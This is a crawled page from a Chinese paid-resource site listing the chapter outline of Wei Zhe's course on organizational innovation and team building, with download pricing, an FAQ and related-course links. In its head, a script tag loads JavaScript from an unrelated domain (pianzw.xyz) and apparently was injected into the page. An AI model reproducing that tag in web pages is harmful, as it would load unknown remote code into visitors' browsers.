

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.12gl.com/wzzzcxrhjstjtd.html
body_size: 11243
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>卫哲《组织创新》如何建设铁军团队-壹贰企业管理资源网-企业管理讲座培训</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="团队管理,">
<meta name="description" content="卫哲《组织创新》如何建设铁军团队 课程内容目录： 第1节 出干部 1.1 组织根基三板斧：招聘 1.2 组织根基三板斧：培训 1.3 组织根基三板斧：考核 1.4 组织顶层搭班子 第2节 铸文化 2.1 价值观“德治” 2.2 流程“法治”">
<link href="/wp-content/uploads/2024/04/Ico.png" rel="icon">
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.12gl.com/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://www.12gl.com/wzzzcxrhjstjtd.html" />
<link rel='shortlink' href='https://www.12gl.com/?p=5567' />
<style type="text/css">.heading{width:5金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-5567 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fa fa-home"></i>首页</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/qygl"><i class="fa fa-modx fa-spin"></i>企业管理</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/qygl/yggl"><i class="fab fa-app-store me-1"></i>员工管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/khgl"><i class="fas fa-bible me-1"></i>客户服务</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/zlgl"><i class="fas fa-biking me-1"></i>战略管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/cwgl"><i class="fas fa-basketball-ball me-1"></i>财务管理</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/scyx"><i class="fa fa-graduation-cap"></i>市场营销</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/scyx/shic"><i class="fas fa-handshake me-1"></i>市场营销</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/ppgl"><i class="fas fa-head-side-mask me-1"></i>品牌营销</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/xsjq"><i class="fab fa-accessible-icon me-1"></i>销售技巧</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/gttp"><i class="fab fa-html5 me-1"></i>沟通谈判</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/yjgc"><i class="fas fa-headset me-1"></i>演讲口才</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/szpx"><i class="fas fa-grin me-1"></i>素质培训</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/jyxl"><i class="fas fa-eye-dropper me-1"></i>经理修炼</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/ldys"><i class="fas fa-coffee me-1"></i>领导艺术</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://www.12gl.com/rlzy"><i class="fas fa-yen-sign"></i>人力资源</a></li>
<li class="menu-item"><a href="https://www.12gl.com/syms"><i class="fab fa-freebsd"></i>商业模式</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/scgl"><i class="fas fa-broadcast-tower me-1"></i>生产管理</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/scgl/sc"><i class="fas fa-chess-king me-1"></i>生产管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/pzgl"><i class="far fa-check-circle me-1"></i>品质管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/aqgl"><i class="fas fa-basketball-ball me-1"></i>安全管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/sjgl"><i class="fas fa-beer me-1"></i>时间管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/xxgl"><i class="fas fa-bong me-1"></i>绩效管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/cggl"><i class="fas fa-bold me-1"></i>采购管理</a></li>
</ul>
</li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        

	<span class="action-btn toggle-color" rel="nofollow noopener noreferrer">
		<span title="亮色模式" data-mod="light" class=" show"><i class="fas fa-sun"></i></span>
		<span title="深色模式" data-mod="dark" class=""><i class="fas fa-moon"></i></span>
	</span>

	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.12gl.com/login?redirect_to=https%3A%2F%2Fwww.12gl.com%2Fwzzzcxrhjstjtd.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.12gl.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-1' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="28">免费资源</option>
	<option class="level-0" value="23">生产管理</option>
	<option class="level-0" value="15">销售技巧</option>
	<option class="level-0" value="12">商业模式</option>
	<option class="level-0" value="3">人力资源</option>
	<option class="level-0" value="2">市场营销</option>
	<option class="level-0" value="1">企业管理</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">卫哲《组织创新》如何建设铁军团队</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="https://www.12gl.com/wp-content/uploads/2024/01/qygl-18-tuya-11-300x200.jpg" alt="卫哲《组织创新》如何建设铁军团队" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://www.12gl.com/qygl/tuandui">团队管理</a></li>
				<li>浏览热度: (67)</li>

								<li>发布时间: 2023-01-08</li>
				<li>最近更新: 2023-01-08</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>5金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="5567" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-5567 post type-post status-publish format-standard hentry category-tuandui" >
			<p>卫哲《组织创新》如何建设铁军团队 课程内容目录：<br />
第1节 出干部<br />
1.1 组织根基三板斧：招聘<br />
1.2 组织根基三板斧：培训<br />
1.3 组织根基三板斧：考核<br />
1.4 组织顶层搭班子<br />
第2节 铸文化<br />
2.1 价值观“德治”<br />
2.2 流程“法治”<br />
2.3 西医+中医<br />
第3节 建新军<br />
3.1 新军三大标签<br />
3.2 新军管理的创新<br />
3.3 迎接新技术<br />
第4节 成战略<br />
4.1 用户需求驱动<br />
4.2 组织驱动<br />
4.3 商场如战场</p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://www.12gl.com/author/9ed3e906e6716cf1">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="//www.12gl.com/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.12gl.com/yxglzdsxbxkdzrrdxydzcldl.html" title="《优秀管理者的四项必修课》打造人人都需要的职场领导力">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">《优秀管理者的四项必修课》打造人人都需要的职场领导力</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.12gl.com/wclltdmssymsszkzqsbs.html" title="王冲《流量+团队+模式》商业模式实战课，赚钱十倍速">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">王冲《流量+团队+模式》商业模式实战课，赚钱十倍速</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/ljmgylhbyjxjjypldzhsgq.html" title="【刘捷 马光远 路虎 保育钧 肖建军 应平】落地之魂（上）【高清】" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/tuandui">团队管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/ljmgylhbyjxjjypldzhsgq.html" title="【刘捷 马光远 路虎 保育钧 肖建军 应平】落地之魂（上）【高清】">【刘捷 马光远 路虎 保育钧 肖建军 应平】落地之魂（上）【高清】</a>
				</h2>

									<div class="entry-desc">用良知做事，成就幸福人生! 玖零股份——中国企业培训落地服务第一平台！ 　　玖零...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2012-04-29T00:00:00+08:00">14 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>21</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/ljnrhcwtdzdldz.html" title="【刘江南】如何成为团队中的领导者" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-30-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/tuandui">团队管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/ljnrhcwtdzdldz.html" title="【刘江南】如何成为团队中的领导者">【刘江南】如何成为团队中的领导者</a>
				</h2>

									<div class="entry-desc">【刘江南】如何成为团队中的领导者——刘江南 内容简介：【刘江南】如何成为团队中的...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2015-01-05T00:00:00+08:00">11 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>11</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/dxbdhtd.html" title="【翟新兵】带好团队" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-18-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/tuandui">团队管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/dxbdhtd.html" title="【翟新兵】带好团队">【翟新兵】带好团队</a>
				</h2>

									<div class="entry-desc">销售是企业的生命线，销售团队是企业占领市场的先头部队。但是目前许多销售团队中存在...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2013-11-28T00:00:00+08:00">12 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>12</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/yzctdctgl.html" title="【杨忠诚】团队冲突管理" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-19-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/tuandui">团队管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/yzctdctgl.html" title="【杨忠诚】团队冲突管理">【杨忠诚】团队冲突管理</a>
				</h2>

									<div class="entry-desc">你害怕冲突吗？这其实再正常不过！大脑告诉我们冲突是危险的，所以我们的本能反应就是...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2015-04-29T00:00:00+08:00">11 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>21</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/tdczcyzrhyxsqtd.html" title="【团队成长】创业者如何有效授权团队？" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-30-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/tuandui">团队管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/tdczcyzrhyxsqtd.html" title="【团队成长】创业者如何有效授权团队？">【团队成长】创业者如何有效授权团队？</a>
				</h2>

									<div class="entry-desc">【团队成长】创业者如何有效授权团队？ 讲师介绍 陈雪频 智慧云创始人 CEO 致...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2020-06-20T00:00:00+08:00">6 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>14</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/zzcszyyydgrdzyyydtd.html" title="【张志诚】塑造鹰一样的个人 打造雁一样的团队" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-33-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/tuandui">团队管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/zzcszyyydgrdzyyydtd.html" title="【张志诚】塑造鹰一样的个人 打造雁一样的团队">【张志诚】塑造鹰一样的个人 打造雁一样的团队</a>
				</h2>

									<div class="entry-desc">本课程详细描述了如何激发鹰一样的个人潜能、打造了雁一样的团队，让你的团队一个月之...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2014-06-18T00:00:00+08:00">12 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>15</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="//www.12gl.com/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2031-02-24到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">5254</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://www.12gl.com/author/9ed3e906e6716cf1" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-2" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>5</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="5567" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2023-01-08</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/wxyrtdwcmbdjxgljz.html" title="王新宇《让团队完成目标的绩效管理机制》" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-32-tuya-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/wxyrtdwcmbdjxgljz.html" title="王新宇《让团队完成目标的绩效管理机制》">王新宇《让团队完成目标的绩效管理机制》</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/hjtdjljzcjzljjglgs.html" title="黄景《团队激励36计》Get职场竞争力，进阶管理高手" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/hjtdjljzcjzljjglgs.html" title="黄景《团队激励36计》Get职场竞争力，进阶管理高手">黄景《团队激励36计》Get职场竞争力，进阶管理高手</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/lbbxdsyswkxszxcrtxycwnsy.html" title="《老板必学的商业思维》科学设置薪酬，让天下英才为你所用" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/lbbxdsyswkxszxcrtxycwnsy.html" title="《老板必学的商业思维》科学设置薪酬，让天下英才为你所用">《老板必学的商业思维》科学设置薪酬，让天下英才为你所用</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/cpsdkbzwlbjlzjdlltd.html" title="《IP操盘手大课》帮助1000位老板建立自己的流量团队" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-32-tuya-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/cpsdkbzwlbjlzjdlltd.html" title="《IP操盘手大课》帮助1000位老板建立自己的流量团队">《IP操盘手大课》帮助1000位老板建立自己的流量团队</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
